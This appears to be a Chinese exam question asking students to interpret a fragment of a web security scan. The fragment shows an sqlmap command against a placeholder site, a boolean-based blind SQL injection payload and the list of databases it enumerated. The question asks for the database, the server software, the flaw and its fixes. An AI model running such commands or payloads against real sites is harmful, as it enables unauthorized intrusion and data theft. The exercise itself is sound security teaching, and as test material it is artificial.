 网络管理员使用检测软件对Web服务器进行安全测试，图3-1为测试结果的片段信息，从测试结果可
知，该Web系统使用的数据库软件为（8 ），Web服务器软件为（9 ），该Web系统存在（10 ）漏
洞，针对该漏洞应采取（11 ）、（12 ）等整改措施进行防范。
D:\Sqlmap>Sqlmap py -u "http://www.xxx.com/mg/login.action" -p talenttype -dbs -batch -
level 3 - risk 2 -random -agent
[21:15:35] [INFO] testing connection to the target URL
Sqlmap identified the following injection point(s) with a total of 296 HTTP(s) requests:
---
Parameter taken type (GET)
Type: boolean-based blind
Title:AND boolean-based blind -WHERE or HAVING clause
Payload:talentype='1' AND 5707=5707 AND '00wB'='00wB'
---
[21:20:03][INFO] testing MySQL
[21:20:03][INFO] confirming MySQL
[21:20:03][INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.26
back-end DBMS:MySQL>=5.0.0
....
AvaiTable database[6]
[*]ecp
[*]information_schema
[*]mysql
[*]performance_schema
[*] sys
[*] webData